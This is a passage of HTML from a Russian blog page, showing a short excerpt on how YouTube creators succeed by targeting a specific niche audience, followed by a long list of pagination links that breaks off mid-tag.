	<div class="entry-excerpt"><p>Самые успешные люди на YouTube — это не те, кто создает контент для всех. Они создают контент для очень специфического типа людей. Они определяют нишу, или небольшую часть аудитории, которая выступает в качестве центра их вселенной, когда дело доходит до разработки идей и производства нового контента. Подумайте о нише, подобной сообществу друзей, которое разделяет одно&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chast-3-finansy-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-2.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1339" class="nav-prev" data-page-num="1339"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487" 